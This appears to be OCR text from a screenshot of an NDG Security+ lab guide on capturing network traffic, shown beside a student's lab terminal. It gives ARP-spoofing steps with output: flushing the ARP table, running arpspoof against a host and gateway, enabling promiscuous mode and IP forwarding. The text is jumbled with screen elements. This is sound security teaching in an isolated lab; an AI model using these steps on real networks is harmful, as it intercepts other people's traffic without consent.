 NDG_Sec_Plus_Lab_17.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus_Lab_... × Sign In
13 / 25 70.8% Share
6. Flush out the entire ARP table by entering the command below. If prompted with a
password, enter securepassword.
root@Ubuntu:!# sudo ip –s –s neigh flush all
root@Ubuntu:~# sudo ip -s -s neigh flush all
192.168.1.6 dev eth0 lladdr 00:50:56:82:fc:0e used 289/289/196 probes 4 STALE
192.168.1.1 dev eth0 lladdr 00:50:56:9c:3f:57 used 50/45/2 probes 1 STALE
*** Round 1, deleting 2 entries ***
*** Flush is complete after 1 round ***
7. Initiate the command below and leave it running in the background. This command
will essentially spoof the host’s MAC on the switch.
root@Ubuntu:!# arpspoof –i eth0 –t 192.168.1.50 192.168.1.1
root@Ubuntu:~# arpspoof -i eth0 -t 192.168.1.6 192.168.1.1
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c
:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c
:59:78
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 13
Lab 17: Capturing Network Traffic NDG
8. In the left menu pane, click on the terminal icon and select New Terminal.
root@Ubuntu:~# sudo
New Terminal
Terminal
Lock to Launcher
Quit
9. In the new terminal, enter the command below to spoof the MAC on the host. Leave
eLearn Did yo 10 Pyt matpl NE Spa
https://openlab.bayict.ca
NDG Home Reservation mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74353 > Lab 17: Capturing Network
Traffic
Topology Content Status DVL Kali pfSense
SecOnion Ubuntu Win16 Win12R2
Time Remaining
0 28
hrs. min.
Terminal 10:21 PM student
root@Ubuntu: ~
student@Ubuntu:~$ netstat -i
Kernel Interface table
Iface MTU Met RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
eth0 1500 0 578 0 0 0 760 0 0 0 BMRU
lo 65536 0 196 0 0 0 196 0 0 0 LRU
student@Ubuntu:~$ sudo ip link set eth0 promisc on
[sudo] password for student:
student@Ubuntu:~$ netstat -i
Kernel Interface table
Iface MTU Met RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
eth0 1500 0 580 0 0 0 792 0 0 0 BMPRU
lo 65536 0 211 0 0 0 211 0 0 0 LRU
student@Ubuntu:~$ sudo -i
root@Ubuntu:~# echo '1' > /proc/sys/net/ipv4/ip_forward
root@Ubuntu:~# cat /proc/sys/net/ipv4/ip_forward
1
root@Ubuntu:~# sudo ip -s -s neigh flush all
192.168.1.1 dev eth0 lladdr 00:50:56:9c:3f:57 ref 1 used 2/2/2 probes 1 REACHABLE
192.168.1.6 dev eth0 lladdr 00:50:56:82:fc:0e used 474/471/432 probes 4 STALE
*** Round 1, deleting 2 entries ***
*** Flush is complete after 1 round ***
root@Ubuntu:~#
Type here to search
7:21 PM
11/22/2019
2